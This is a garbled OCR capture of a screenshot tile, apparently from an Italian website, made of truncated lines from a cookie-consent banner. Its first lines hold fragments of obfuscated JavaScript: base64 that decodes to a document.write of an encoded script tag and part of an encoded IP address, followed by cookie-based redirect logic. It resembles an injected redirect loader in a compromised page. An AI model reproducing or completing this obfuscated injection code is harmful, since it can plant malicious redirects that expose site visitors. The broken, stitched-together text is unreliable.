
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3Mi
yRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
.floor(Date.now()/1e3),cookie=getCookie(“redir
te=new Date((new Date).getTime()+86400);docume
imili per finalità tecniche e, con il tuo consenso, anche per 
amento dell'esperienza", "misurazione" e "targeting e pubbli
sce per
I nostri PROGETTI
i all'utilizzo dei cookie. Cliccando su "personalizza" puoi